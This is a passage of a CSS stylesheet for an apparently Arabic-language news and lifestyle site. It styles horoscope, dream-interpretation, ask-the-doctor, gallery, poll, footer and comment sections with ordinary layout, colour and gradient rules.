    text-transform: capitalize;
}

.dhoni {
    margin: 0 34px 10px 6px;
	line-height:24px;
    padding: 0;
    text-align: right;	
}
.dhoni a{color:#000;}
.dhoni span{
    padding: 0;
    text-align: right;
	color:#000;
}
.formField{width:100%;float:left;}
.horbt{width:69%; float:right;}
.horosbut a {
background: #fff;border:1px solid #993365;
 
    color: #993365;border-radius:22px;
    float: left;
    font-weight: normal;
    margin: 15px 0 5px 1px;
    padding: 12px 0 12px 0;
    text-align: center;
	font-size:18px;
    width: 58%;
}
.rsformnobox{ direction:rtl;font-weight:normal;width:66%;}
.rsform-submit-button{background:#993365; box-shadow: 0 0 6px #000 inset;border-radius: 20px;color: #fff;font-weight: bold;padding: 8px 18px;border:none;}
#busad{width:100%; float:left;}
#busad img{width:100%; height:348px;}


.dream{width:66%;float:left;margin:10px 0 25px 0;}
.dreams{width:32%;float:left;margin:10px 0 25px 22px;}

.kanavu{width:96%; float:left; padding:5px;}
.kanavu p {width:78%;float:left;direction: rtl; font-size: 14px;font-weight: normal;
    margin:5px 5px 4px 0;text-align: right;text-decoration: none;}


/*----------HOROSCOPE PAGE END---------*/

















 
.proplembox h2{border-bottom:2px solid #836088;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.proplembox h2 a{background:#836088;color:#FFF;padding:6px 8px 5px 1px;float:right;}


.propbannermoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;}
.propbannermoretopics a{font-weight:normal;color:#FFF;border-radius:20px;padding:4px 12px 4px 12px;background: #836088;
background: -moz-radial-gradient(center, ellipse cover,  #836088 0%, #4a295b 44%, #46214b 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #836088 0%,#4a295b 44%,#46214b 100%); 
background: radial-gradient(ellipse at center,  #836088 0%,#4a295b 44%,#46214b 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#836088', endColorstr='#46214b',GradientType=1 ); }
.propbannermoretopics a:hover{color:#fff;text-shadow: 1px 1px 2px black;box-shadow: inset 0 0 6px #000;}

.propbannerleftmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:26px 0 0 0;}
.propbannerleftmoretopics a{font-weight:normal;color:#FFF;border-radius:20px;padding:4px 12px 4px 12px;background: #836088;
background: -moz-radial-gradient(center, ellipse cover,  #836088 0%, #4a295b 44%, #46214b 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #836088 0%,#4a295b 44%,#46214b 100%); 
background: radial-gradient(ellipse at center,  #836088 0%,#4a295b 44%,#46214b 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#836088', endColorstr='#46214b',GradientType=1 ); }
.propbannerleftmoretopics a:hover{color:#fff;text-shadow: 1px 1px 2px black;box-shadow: inset 0 0 6px #000;}


.propmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.propmoretopics a{font-weight:normal;color:#FFF;border-radius:20px;padding:4px 12px 4px 12px;

background: #836088;
background: -moz-radial-gradient(center, ellipse cover,  #836088 0%, #4a295b 44%, #46214b 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #836088 0%,#4a295b 44%,#46214b 100%); 
background: radial-gradient(ellipse at center,  #836088 0%,#4a295b 44%,#46214b 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#836088', endColorstr='#46214b',GradientType=1 ); 
}
.propmoretopics a:hover{color:#fff;text-shadow: 1px 1px 2px black;box-shadow: inset 0 0 6px #000;}

.proptriangle-down-right{border-right: 33px solid #836088;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
#proplempanel-wrapper{background:#674B6B;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
.propborder{border:1px solid #DBB8E0;padding:2px}
.propborder:hover{border:1px solid #836088;padding:2px}


.nalu{width:24%;float:left;margin:1px 0 25px 0;direction:rtl;}
.nalus{width:24%;float:left;margin:1px 0 25px 15px;direction:rtl;}
.nproplembox h2{border-bottom:2px solid #836088;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:63px;width:100%;}
.nproplembox h2 a{background:#836088;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.nproplembox h2 a span{float:left;padding:15px 5px 0 0;}
.nproptriangle-down-right{border-right: 63px solid #836088;border-top: 63px solid transparent;height: 0;width: 0;float:right;}
.propkanavu{width:100%; float:left; padding:0;margin:0;}
.propkanavu p {width:85%;float:left;direction: rtl;margin:5px 5px 4px 0;text-align: right;text-decoration: none;}

.propkanavu-prob{width:100%; float:left; padding:0;margin:0;}
.propkanavu-prob p {width:84%;float:left;direction: rtl;margin:5px 5px 4px 8px;text-align: right;text-decoration: none;}


.readersolve{width:100%; float:left;border-bottom:1px dotted #836088;padding:0 0 10px 0;margin:0 0 10px 0;}
.readersolve p{padding:6px 0 6px 0;}
.readersolve-left{width:85%; float:left;}
.readersolve-right{width:15%; float:left;}


.reader{width:48%;float:left;margin:10px 0 25px 0;direction:rtl;}
.readers{width:48%;float:left;margin:10px 0 25px 4px;direction:rtl;}
.readerco{width:2px; height:835px; background:#836088; float:left;margin:42px 18px 0 18px;}
#readerbox{width:100%;float:left;margin:12px 0 0 0;}
#rbo{width:31%; float:left;}
#rbos{width:31%; float:left;margin:0 0 0 12px;}
.reakuttisubtitle{font-family:"Arabic Transparent",sans-serif;font-size:18px;font-weight:700;margin-bottom:10px;margin-top:1px;text-align:center;text-decoration:none;line-height:18px;text-transform:capitalize;direction:rtl;padding:2px}
.reakuttisubtitle a{color:#836088;}.reakuttisubtitle a:hover{color:#000}

.readercompo{width:2px; height:581px; background:#836088; float:left;margin:42px 18px 0 18px;}
.rhorbt{width:83%; float:right;}
.rhorosbut a {
background: #836088;
background: -moz-radial-gradient(center, ellipse cover,  #836088 0%, #4a295b 44%, #46214b 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #836088 0%,#4a295b 44%,#46214b 100%); 
background: radial-gradient(ellipse at center,  #836088 0%,#4a295b 44%,#46214b 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#836088', endColorstr='#46214b',GradientType=1 ); 
    color: #fff;border-radius:22px;
    float: left;
    font-weight: 700;
    margin: 25px 0 5px 1px;
    padding: 12px 0 12px 0;
    text-align: center;
	font-size:18px;
    width: 76%;
}
.redformfull{width:100%;float:left;}
.redradio{width:65%;float:right;margin:15px 0 10px 0;}
.redradio p{width:auto;float:left;padding:0 22px 0 22px;font-size:16px;font-weight:normal; direction:ltr;}
.redforms{width:100%;float:left;margin:5px 0 10px 0;}
.redform{width:100%;float:left;margin:15px 0 10px 0;}
.redformleft{width:72%;float:left;margin:0 0 0 40px;}
.redformright{width:15%;float:left;font-size:18px;font-weight:normal;padding:3px 0 0 0;}
.rsform-input-box{width:100%; height:30px;}
.rsform-input-boxz{width:96%; height:30px;}
.rsform-text-box{width:100%; height:80px;}
.butredform{width:93%;float:left;margin:5px 0 10px 0;}

.resform-submit-button{ font-family:"Droid Arabic Naskh",tahoma;
	background: #836088;
background: -moz-radial-gradient(center, ellipse cover,  #836088 0%, #4a295b 44%, #46214b 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #836088 0%,#4a295b 44%,#46214b 100%); 
background: radial-gradient(ellipse at center,  #836088 0%,#4a295b 44%,#46214b 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#836088', endColorstr='#46214b',GradientType=1 ); border-radius: 20px;color: #fff;font-weight: bold;padding: 8px 18px;border:none;}

.mothir{width:100%; float:left;}
.hor-bgr select{font-size:15px;padding:3px;}
.hor-inp input{font-weight:normal;}

/*----------PROPLEM PAGE START---------*/



/*----------READMORE AND MORETOPICS PAGE START---------*/
.morenewsleft{width:65%; float:left;margin:0;}
.morenewsright{width:33%;float:left;margin:0 0 0 21px;}

#randomfinalboxes{width:100%;float:left; direction:rtl;}
.randombigleft{float:left;width:32%}
#randombigkodukal{background-color:#1b0c85;float:left;height:500px;margin:0 10px 0 10px;width:1px}
#modnaralsoboxes{float:left;height:auto;width:100%;}
.randombox h2{border-bottom:2px solid #d61e98;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.randombox h2 a{background:#d61e98;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.randomboxmoretopics{font-weight:normal;text-align:left;padding:15px 0 10px 0;width:100%;float:left}
.randomboxmoretopics a{color:#FFF;border-radius:20px;padding:8px 12px 8px 12px;font-weight:normal;
background: #4130B7;
background: -moz-radial-gradient(center, ellipse cover,  #4130B7 0%, #1B0C85 44%, #1B0C85 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #4130B7 0%,#1B0C85 44%,#1B0C85 100%); 
background: radial-gradient(ellipse at center,  #4130B7 0%,#1B0C85 44%,#1B0C85 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#4130B7', endColorstr='#1B0C85',GradientType=1 ); }
.randomboxmoretopics a:hover{color:#fff;text-shadow: 1px 1px 2px black;box-shadow: inset 0 0 6px #000;}
.randomtriangle-down-right{border-right: 33px solid #d61e98;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.readmoreborder{border:0px solid #fff;padding:0px;width:100%;}
.readmoreborder:hover{border:0px solid #fff;padding:0px;width:100%;}
#pakkamvanthu{margin:0 0 0px 0;float:left;width:100%;}
#newread-peoplealsoboxes{direction:rtl;float:left;height:auto;margin: 0 0 14px;width:48%;}
.newread-peolpletile{border-right: 1px solid #1b0c85;float:left;height:515px;margin: 0 12px 0 12px;}
#newreadmbor{border-top: 1px dotted #fff;margin-top:10px;width:100%;}
#newread-rightmostread{height:auto;margin: 0 0 15px 1px;width:100%;direction:rtl;}



#newread-rightmostread ul li{line-height: 25px;float:left; font-weight:normal;list-style:none;}
#newread-borderbottom{border-bottom: 1px solid #ccc;float:left;width:100%;}
.newread-rightthreadimage{float: right;padding: 5px 2px 0 8px;}
.newread-rightthreadtext{float: left;width: 64%;padding:4px 0 0  0;text-align:center;}


.karts{width:13%;float:left}
  
#flright{float:right;width:67%;}
.readmorefull{margin:10px 0 10px 0;float:left;width:100%;}
#readmorepakkam{height:auto;width:100%;}
#newread-moreright{float:left;margin: 10px 0 18px;width:76%;}
#shadi{margin: 10px 0;text-align: center;width:100%;}
#shadiz{margin: 10px 0;text-align: center;width:100%;}
#shadiz img{width:100%; height:590px;}

#moretopicnewread-moreright{float:left;margin: 0px 0 18px;width:100%;}

#readmoresuris{background-color: #ccc;float: left;height: 1218px;margin: 12px 0 0 10px;width: 1px;}
#readmoresuri{background-color:#ccc;float:left;height:1218px;margin: 12px 0 0 10px;width:1px;}
#readmoreads{text-align:right;float:left;height:auto;margin: 12px 0 0 1px;width:22%;}
.velvet{padding:0 0 10px 0;}
#newpad{float: left;margin: 20px 0 0;text-align: center;width: 100%;}
#floleft{float:left;}
.relatednews{height: auto;margin: 0 0 10px 0;text-align: right;width:32%;}


.safa{float:left;}
.plg_fa_karmany span {
    float: right;
}
.plg_fa_karmany_titulo {
    margin-right: 3px;
}
.plg_fa_karmany_mas {
    margin-right: 6px;
}
.plg_fa_karmany_mas a {
    background: rgba(0, 0, 0, 0) url("../images/itpsocialbuttons/mas10-new.png") no-repeat scroll left top !important;
    display: block;
    height: 20px;
    text-decoration: none;
    width: 20px;
}
.plg_fa_karmany_mas a:hover {
    background: rgba(0, 0, 0, 0) url("../images/itpsocialbuttons/mas10-new.png") no-repeat scroll left -23px !important;
}
.plg_fa_karmany_mas a:active {
    background: rgba(0, 0, 0, 0) url("../images/itpsocialbuttons/mas10-new.png") no-repeat scroll left -46px !important;
}
.plg_fa_karmany_menos {
    margin-right: 2px;
}
.plg_fa_karmany_menos a {
    background: rgba(0, 0, 0, 0) url("../images/itpsocialbuttons/menos10-new.png") no-repeat scroll left top !important;
    display: block;
    height: 20px;
    text-decoration: none;
    width: 20px;
}
.plg_fa_karmany_menos a:hover {
    background: rgba(0, 0, 0, 0) url("../images/itpsocialbuttons/menos10-new.png") no-repeat scroll left -23px !important;
}
.plg_fa_karmany_menos a:active {
    background: rgba(0, 0, 0, 0) url("../images/itpsocialbuttons/menos10-new.png") no-repeat scroll left -46px !important;
}
.plg_fa_karmany_igual {
    margin-right: 8px;
}
.plg_fa_karmany_igual a {
    background: rgba(0, 0, 0, 0) url("../images/itpsocialbuttons/mas10.png") no-repeat scroll left top !important;
    display: block;
    height: 20px;
    text-decoration: none;
    width: 20px;
}
.plg_fa_karmany_igual a:hover {
    background: rgba(0, 0, 0, 0) url("../images/itpsocialbuttons/mas10.png") no-repeat scroll left -23px !important;
}
.plg_fa_karmany_igual a:active {
    background: rgba(0, 0, 0, 0) url("../images/itpsocialbuttons/mas10.png") no-repeat scroll left -46px !important;
}
.karmany_clearboth {
    clear: both;
}
.plg_fa_karmany_visual {
    margin: -5px 3px 0 5px;
}
.plg_fa_karmany_visual a {
    background: rgba(0, 0, 0, 0) url("../images/itpsocialbuttons/visual01.png") no-repeat scroll left top !important;
    display: block;
    height: 30px;
    text-decoration: none;
    width: 30px;
}
.plg_fa_karmany_visual a:hover {
    background: rgba(0, 0, 0, 0) url("../images/itpsocialbuttons/visual01.png") no-repeat scroll left -33px !important;
}
.plg_fa_karmany_visual a:active {
    background: rgba(0, 0, 0, 0) url("../images/itpsocialbuttons/visual01.png") no-repeat scroll left -66px !important;
}


.newread-mostread{width:100%; float:left;}
.newread-mostreadzxc{width:100%; float:left;margin:0 0 12px 0;}
.newread-threadsone{float:left;height:auto;margin:1px 0 1px 0;width: 100%;}
.newread-threadtext{float:left;width:60%; direction:rtl; text-align:center;padding-top:6px;}
.newread-threadimage{float: left;padding: 5px 0 0 5px;width: 38%;}
.newread-threadtext p{float:left;width:100%; direction:ltr; text-align:center;padding:2px 0 0 0;font-size:11px;}
.newread-threadtext p span{float:left; direction:rtl;padding:0 4px 0 0;}
.newread-threadsone a{color:#9c0000;font-size:13px;line-height:22px;}
.newread-threadsone a:hover{color: #000;text-decoration: underline;}

#newread-date{color: #5c5c5c;font-size: 11px;font-weight: 700;}
#thirdleft-lefttit{color: #326891;float: left;}


.published{float: right; font-weight:normal;}
dd{ margin: 15px 0 12px 0;}
.newread-social{float:left;height:auto;margin-bottom:10px;width:100%;}
.readimg{margin:0;padding:0;text-align: center;}
.readimg img{}

.myreadimg{margin:0;padding:0;text-align: center;}
.myreadimg img{margin: 0 0 0 4px;}


#horcomplmon{width:100%;float:left;margin: 0 10px 0 10px;}
#galmon{width:100%;float:left;}
#balmon{width:100%;float:left;direction:rtl;}
#balmon img{width:100%;float:left;text-align:center;} 
#balmon p{margin: 0 0 10px 0;font-weight:normal;line-height:28px;color:#000;}
 

#tagseo{direction:rtl;float:left;margin: 0 10px 0 0;width: 100%;}
.tag{float:left;height:29px;margin:5px;width:auto;}


.kanitems-rows h2{width:100%;float:left;background:#ebebeb;color:#000;direction: rtl;font-size: 20px;font-weight: 700;padding:8px 3px 8px 3px;text-align: center;margin:0 0 6px 0;}


.qaitems-rows h2{background:#ebebeb;color:#000;direction: rtl;font-size: 16px;font-weight: normal;padding:6px 3px 6px 3px;text-align: center;}
.dreamitems-rows{ padding-top:10px;}
.dreamitems-rows h2{background:#fff;color:#000;direction: rtl;font-size: 16px;font-weight: normal;padding:6px 3px 6px 3px;text-align: right;}
.dreamitems-rows h2 a{color:#000;}

#moretobo{margin:0 0 0px 0;float:left;width:100%;}
#moretobofinal{border-bottom: 5px solid #d61e98;float:left;width:100%;}
 
#moretobo-doctor{margin:0 0 0px 0;float:left;width:100%;border-bottom: 2px solid #d1d1d1;}
#moretoboleft{float:left;width:85%;}
#moretoboright{float:right;width:13%;}
#moretoboright img{margin-top:15px;}

#moretobo-dream{margin:0 0 0px 0;float:left;width:100%;}
#moretobo-dreamleft{float:left;width:89%;}
#moretobo-dreamright{float:right;width:10%;}



.myitems-rows h2{color:#000;direction: rtl;font-size: 16px;font-weight: 700;padding:6px 3px 6px 3px;text-align: right;}
.myitems-rows span{ padding-left: 10px;}
.mymimass{float:left;text-align: right;width: 100%;}
.mymimass span{ padding-left: 10px;}

.mima{float:left;margin: 10px 0 2px 0;text-align: left;width:22%;}
.mimass{float:left;text-align: right;width: 78%;direction: rtl;}
.ariesmimass{float:left;text-align: right;width: 78%;direction: rtl;}
/*----------READMORE AND MORETOPICS PAGE END---------*/


/*----------FOOTER PAGE START---------*/
.twoapplication{padding:12px 0 0 0;float:left;text-align:center;width:100%;}
.twoapplicationsz{direction:rtl;padding:12px 0 0 0;float:left;text-align:center;width:100%;}
.twoapplicationsz p{padding:0 0 10px 0;font-weight:normal;text-align:right;width:100%;}
.androidapp{float:left;width:50%;}
.iphoneapp{float:left;width:50%;}
.mobiledownp {font-weight:normal;color:#0697ef;float:left;font-size:13px;line-height: 20px;padding: 10px 0 0 15px;}
.mobileappbut{background: url("https://stat.tunisiatoday.com/images/downbut.png") repeat;float: left;height: 43px;margin: 10px 70px;width:222px;}
.required{margin:4px 0 10px 0;height: 30px;width: 100%;}
.requireds{margin:4px 0 10px 0;height: 90px;width: 100%;}
.cotebut{width:auto;float:right;font-weight:normal;height:auto;color:#fff;border:none;border-radius:20px;margin:10px 0 0 0;padding:11px 16px 11px 16px;text-align:center;background: #C5188B;
background: -moz-radial-gradient(center, ellipse cover,  #C5188B 0%, #8B035D 44%, #8B035D 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #C5188B 0%,#8B035D 44%,#8B035D 100%); 
background: radial-gradient(ellipse at center,  #C5188B 0%,#8B035D 44%,#8B035D 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#C5188B', endColorstr='#8B035D',GradientType=1 ); }
.con-left-firstpart{border-radius:22px;border: 1px solid #ccc;box-shadow: 0 0 10px #000 inset;float: left;height: auto;margin-bottom:20px;
    padding-bottom: 20px;width: 100%;}
.conwhole-whole{float: left;margin: 20px 0 0;width:100%;}
.conwhole-whole1{float: left;margin: 20px 0 0;width: 100%;}
.conwhole-left1{color: #000;float: left;font-weight: 700;height: 50px;width: 83%;}
.conwhole-right1{float: left;height: 54px;margin-top: 0; width: 30px;}
.conwhole-left{border-bottom: 1px dotted #666;color: #000;float: left;font-family: Arial,Helvetica,sans-serif;
    font-size: 16px;font-weight: 700; height: 30px;    margin-left: 18px;    width: 78%;}
.conwhole-right{float: left;height: 40px;width: 30px;}
.conwhole h3{padding:0 0 12px 0;font-size:13px;}
.wdl{direction:ltr;border-collapse: collapse;color: #333;width: 100%;}
.wdl th, td {line-height:28px; vertical-align: top;}

.twoapplicationsz h6{width:100%;font-size:24px;color:#d61e98;float:left;line-height:30px;font-weight:normal;text-align:right;direction:rtl;}
.twoapplicationsz ul{width:98%;float:left;line-height:30px;font-weight:normal;text-align:right;direction:rtl;}
.twoapplicationsz li a:hover{color:#9a0000;font-weight:normal;}

.twoapplicationszr{direction:rtl;padding:12px 0 0 0;float:left;text-align:center;width:100%;}
.twoapplicationszr p{padding:0 0 1px 0;font-weight:normal;text-align:left;width:100%;}
 


.came {
    float: right;
    margin-left: 5px;
}


.rsform-calendar-box{width:30%;height:30px;}
.rsform-select-box{width:30%;height:30px;}

#galflright{float:right;width:100%;}
#galreadmorepakkam{height:auto;width:100%;}
#gallery-moreright{float:left;margin: 0px 0 18px;width:100%;}
#mgalpagifinal{background:#d61e98;float:left;height:5px;width:100%;}
.galleryroom{width:100%;float:left;}
.width25{width:32%;margin:5px 9px 10px 6px;float:left;padding-bottom:10px;}
.width25 h2{line-height:22px;color:#000;font-size:14px; text-align:center;padding:0 0 5px 0;}
.kolors{border:1px solid #ccc; padding:2px;}

.width35{width:48%;margin:5px 9px 10px 6px;float:left;padding-bottom:10px; height:300px;}
.width35 h2{line-height:22px;color:#000;font-size:14px; text-align:center;padding:0 0 5px 0;}

.width98{width:98%;margin:5px 9px 10px 6px;float:left;padding-bottom:10px;}
.width98 h2{line-height:22px;color:#000;font-size:14px; text-align:center;padding:0 0 5px 0;}
/*----------FOOTER PAGE END---------*/

#oocas{margin:40px 0 0 0;}
.vote-error{color: #ef0e27;float: left;font-size: 22px;margin: 30px 0 20px;text-align: right;width: 100%;}
.vote_scroll{background:#d9d9d9;border: 1px solid #000;direction: rtl;float: right;height: 25px;margin: 0 0 15px;width:98%;}
.vote_bg{background:#999;color: #000;direction: rtl;height: 25px;text-align: center;}
.pollnumber{float: left;text-align: right;width: 100%;}
#dot-abtitle{border: 1px dotted #333; float: right;height: auto; margin-top: 50px;width: 98%;}
.vote-details-bot{color: #000;float: right;font-size: 22px;margin-top: 50px;}
.pollopt{padding: 10px 0 38px;text-align: left;}





.doctorbox h2{border-bottom:2px solid #ba8fba;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.doctorbox h2 a{background:#ba8fba;color:#FFF;padding:6px 8px 5px 1px;float:right;}
#drleft{float:right;width: 15%;}
#drleft img{width:100%;margin:5px 0 0 -8px;}
#drright{float:left;width: 84%;}
#drright h2{margin:12px 0 0 0;}
#drright h2 a{color: #fff;font-size:15px;font-weight: 700;line-height: 30px;margin: 0;padding: 4px 0 0;  text-align: center; text-decoration: none;}
#drright h4 a{color: #000;font-size:16px;font-weight: 700;line-height: 44px;margin: 0;padding: 6px 0 0;  text-align: center; text-decoration: none;}






#panandu{margin: 12px 0 0;}
ul.tabsz {
    float: left;
    height: 30px;
    list-style: outside none none;
    margin: 0;
    padding: 0;
}
ul.tabsz li {
    border-left: medium none;
    float: left;
    height: 30px;
    line-height: 30px;
    margin: 1px 9px 0 0;
    overflow: hidden;
    padding: 0;
    position: relative;
}
ul.tabsz li a {
    border: 1px solid #bbb;
    border-radius: 5px 5px 0 0;
    color: #000;
    display: block;
 
    font-size: 16px;
    font-weight: normal;
    height: 29px;
    outline: medium none;
    padding: 0 20px;
    text-decoration: none;
}
ul.tabsz li a:hover {
    color: #000;
}
ul.tabsz li.active a {
    background: #fff;
    border-bottom: 2px solid #000;
    border-radius: 5px 5px 0 0;
    color: #b80000;
    height: 30px;
    z-index: 1;
}
.tab_containersz{background:#fff;border-bottom: medium none;border-top: 1px solid #bbb;clear: both;
    float: left;height: auto;margin-bottom: 14px; width: 100%;}
.whole-askdoctor{border-bottom: 1px solid #ccc;float: left; width: 100%;}
.askviews{background:#ccc;float: left; margin-bottom: 3px; padding: 0 3px;}
.bencharea{width:100%;float:left;}
.fashpagi{background: #d61e98;float:left;height:5px;width:100%;}
.filteraz{width:100%;float:left;margin:12px 0 10px 0;}
.filteraz ul{padding:0; margin:0;}
 
 
.filteraz li.current a{background-color: #d61e98;color:#fff;padding: 8px;text-transform: uppercase;}
.fashowsfull{width:100%;float:left;margin:20px 0 10px 0;}
.fashows{width:33%;float:left;margin:2px 0 10px 0;}
.fashows img{width:95%;height:100%;}



.qwarparent1 {
    float: left;
    width: 80%;
}

.qwer {
    direction: rtl;
    margin: 10px 0 16px 1px;
}

.qwer label {
    font-size: 18px;
}

.searcha {
    background:#01507f;
    border: 1px solid #01507f;
    border-radius: 5px;
    color: #fff;
    font-family: Droid;
    font-size: 15px;
    font-weight: 700;
    height: 25px;
    line-height: 22px;
}
.inputboxchurch{height:30px;}
.cotebuts{width:auto;font-weight:normal;height:auto;color:#fff;border:none;border-radius:20px;margin:10px 0 0 0;padding:6px 16px 6px 16px;text-align:center;background: #C5188B;
background: -moz-radial-gradient(center, ellipse cover,  #C5188B 0%, #8B035D 44%, #8B035D 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #C5188B 0%,#8B035D 44%,#8B035D 100%); 
background: radial-gradient(ellipse at center,  #C5188B 0%,#8B035D 44%,#8B035D 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#C5188B', endColorstr='#8B035D',GradientType=1 ); }

#loader_message {
    float: left;
    margin: 10px 0 0;
    text-align: center;
    width:60%;
}
.mimas-askdoctor{width:100%;float:left;direction:rtl;}

.naraibutfull {
    float: left;
    margin: 20px 0 10px;
    width: 100%;
}


.nfashows{width:50%;float:left;margin:5px 0 30px 0;}
.nfashows img{width:95%;height:100%;}


.naraibutfulls {
    float: left;
    margin: 2px 0 6px;
    width: 100%;
}

.naraibut a {
    background:#8C2D5D url("../images/glossyback.gif") repeat-x scroll 0 0;
    border-radius: 10px;
    box-shadow: 0 0 2px #000;
    color: #fff;
    float: right;
    font-size: 18px;
    font-weight: 700;
    margin: 5px 0 5px 1px;
    padding: 5px 0;
    text-align: center;
    width: 48%;
}

.naraibuts a {
    background:#8C2D5D url("../images/glossyback.gif") repeat-x scroll 0 0;
    border-radius: 10px;
    box-shadow: 0 0 2px #000;
    color: #fff;
    float: left;
    font-size: 18px;
    font-weight: 700;
    margin: 5px 0 5px 11px;
    padding: 5px 0;
    text-align: center;
    width: 48%;
}

.naraibutreadmore a {
    background:#8C2D5D url("../images/glossyback.gif") repeat-x scroll 0 0;
    border-radius: 10px;
    box-shadow: 0 0 2px #000;
    color: #fff;
    float: left;
    font-size: 15px;
    font-weight: 700;
    margin: 5px 0 5px 1px;
    padding: 5px 0;
    text-align: center;
    width: 15%;
}

.paiyyas{direction:rtl;}

.paiyya {
    color: #1D427D;
    direction: rtl;
    float: left;
    margin-bottom: 10px;
    width: 100%;
}
.paiyya p{padding:0 0 12px 0;}



.dheenaraibut a {
    background: #a5366e;
    border-radius: 10px;
    box-shadow: 0 0 2px #000;
    color: #fff;
    float: left;
    font-size: 18px;
    font-weight: 700;
    margin: 5px 0 5px 1px;
    padding: 5px 0;
    text-align: center;
    width: 32%;
}

.dheenaraibuts a {
    background: #a5366e;
    border-radius: 10px;
    box-shadow: 0 0 2px #000;
    color: #fff;
    float: left;
    font-size: 18px;
    font-weight: 700;
    margin: 5px 0 5px 11px;
    padding: 5px 0;
    text-align: center;
    width: 32%;
}



#boxes img{width:97%;margin:0 0 0 2px;}
#b20l6{width:100%;float:left;text-align:center;}
.dor_category_title{background:#ba8fba;color:#fff;font-size:16px;height:136px;line-height:71px;text-align:center;margin:0 0 12px 0;}
.drmail{color:#000;text-decoration:none;font-size:15px;text-align:center;float:left;width:82%;margin:-90px 0 0 0;}
.ansinamo{color:#000;text-decoration:none;font-size:15px;text-align:center;float:left;width:82%;margin:-50px 0 0 0;}



.minerelatednews{height: auto;margin: 0 0 10px 0;text-align: right;width:32%;}
#mineflright{float:right;width:67%;}
#minenewread-moreright{float:left;margin:10px 0 18px 3px;width:99%;}
#minereadmoresuri{background-color:#ccc;float:left;height:3850px;margin: 12px 0 0 10px;width:1px;}
#dreamreadmoresuri{background-color:#ccc;float:left;height:3516px;margin: 12px 0 0 10px;width:1px; }
#dreammoretopicsuri{background-color:#ccc;float:left;height:3012px;margin: 12px 2px 0 5px;width:1px;}
#dreamreadmoreparotasuri {background-color: #ccc;float: left;height: 2778px;margin: 0 2px 0 5px;width: 1px;}
.minekarts{width:12%;float:left}
.minerandombigleft{float:left;width:49%}
#minerandombigkodukal{background-color:#1b0c85;float:left;height:1134px;margin:0 7px 0 7px;width:1px}
.newreadcrafts{width:100%;float:left;margin:10px 0 10px 0;text-align:center;}




.shareo{width:76%;float:right;margin:5px 0 5px 0;}
.shareo span {
    float: left;
}

.sociafcontpart{width:100%;float:left;direction:rtl;margin:0 0 12px 0;text-align:center;}
.sociafcontfull{width:83%;float:left;direction:rtl;margin:0 0 12px 0;}
.sociafcontfull p{float:left; float:right;margin:0 10px 0 10px;}
 .sociafcontfull span {
    float: right;
    margin: 0 10px;
}
.fcontfull{width:100%;float:left;direction:rtl;margin:0 0 12px 0;}
.fconthalright{width:33%;float:right;}
 
.fconthalleft{width:33%; float:right;margin:0 10px 0 10px;}
.fconthalleft h3{color:#000;}
.fconthalleft h3 span{color:#9c0000;float:right;padding:0 1px 0 4px;}

.txtnameas{width:96%; height:22px;padding:4px;}
.txtcommentsz{width:96%; height:122px;padding:4px;}
.dojki{border:none;float:right;text-align:center;}
.bigfconthalright{width:69%;float:right;}
.bigfconthalright h3{color:#000;}
.bigfconthalright h3 span{color:#9c0000;float:right;padding:0 1px 0 4px;}
.bigfconthalright h6{ direction:rtl;}

.bigfconthalleft{width:28%; float:right;margin:0 10px 0 10px;}
.bigfconthalleft h3{color:#000;}
.bigfconthalleft h3 span{color:#9c0000;float:right;padding:0 1px 0 4px;}
.bigfconthalleft a{color:#0e8ecf;text-decoration: none;font-weight:normal;}
.bigfconthalleft p{width:100%; float:left;margin:0 0 4px 0;}

.tremsredform{width:76%;float:right;margin:8px 0 1px 0;}
.tnemocnommoc{width:100%; float:left;margin:6px 0 0 0; }

.ajaxwrapper{width:100%;height:248px;float:left;overflow:hidden;overflow-y:scroll;}
.ajax-comment-rapper{background:#f5f5f5;border: 1px solid #fff;padding: 6px;float:left;width:98%; direction:rtl;}
.ajax-comment-rapper:hover{background:#EDEDED;}
.poacomment{width:100%;float:left; margin:30px 0 0 0;}
.commenuser{float:left;height:70px;margin-right: 2%;overflow: hidden;width: 70px;}
.photo-picture{height: 68px;overflow: hidden;border-radius:100%;width:68px; background:url(../img/no_user.png) no-repeat;}
.panopoly-image-thumbnail{border:none;width: 100%;height: 100% !important;}
.comment_ontent{width:98%;float:left;}
.comment_ontent h6{color:#939393; font-size:11px;float:right;width:auto;}
.comment_ontent h6 span{color:#9a0000; font-size:15px; float:right;padding:0 1px 0 10px;}
.comment_ontent h6 a{color:#939393; font-size:11px;float:left;}
.jiod p{width:100%;float:left;}
.votinwrap p{ float:left;margin:0 12px 0 0;}
a.like_count{background: rgba(0, 0, 0, 0) url("../images/commentprite.png") no-repeat scroll 0 -3px;padding-left: 30px;}
